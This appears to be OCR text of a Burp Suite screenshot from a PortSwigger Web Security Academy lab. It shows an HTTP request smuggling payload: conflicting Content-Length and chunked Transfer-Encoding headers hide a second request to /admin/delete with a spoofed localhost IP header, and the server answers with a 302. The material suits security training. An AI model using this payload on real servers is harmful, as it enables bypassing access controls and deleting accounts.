 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0ac500e8047b641f8198991e00ce0039.web-security-acad
emy.net
3 Cookie: session=h2uq8n5r3ooPksPjT3ScGmfAAD1IAltd
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 145
16 Transfer-Encoding: chunked
17
18 0
19
20 GET /admin/delete?username=carlos HTTP/1.1
21 Content-Type: application/x-www-form-urlencoded
22 Content-Length: 10
23 X-XfXVAo-Ip: 127.0.0.1
24
25 a
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=jZROcbFYIWqzqNAU2MUiJnZBYwFd8dOE; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8